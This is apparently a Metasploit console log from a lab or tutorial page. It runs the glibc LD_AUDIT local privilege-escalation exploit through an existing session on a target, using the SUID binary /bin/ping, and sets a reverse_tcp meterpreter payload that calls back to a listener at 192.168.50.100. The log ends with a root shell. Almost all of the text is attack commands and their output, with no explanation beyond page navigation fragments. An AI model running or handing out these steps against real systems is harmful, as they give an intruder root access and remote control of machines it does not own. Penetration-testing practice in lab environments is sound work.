 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4447
lport => 4447
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4447
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.h2k1r' (1279 bytes) ...
[*] Writing '/tmp/.idf3Gmzz' (271 bytes) ...
[*] Writing '/tmp/.ocH7v1t2gz' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.40.101
[*] Meterpreter session 2 opened (192.168.50.100:4447 -> 192.168.40.101:52119) at 2025-03-12 16:12:38 -0400
meterpreter > getuid
Server username: root
meterpreter >
MX Lookup Tool - Che
GET KALI
Want to know more about Kali? Search for it
Documentation
Kali
Check out what's new in the latest release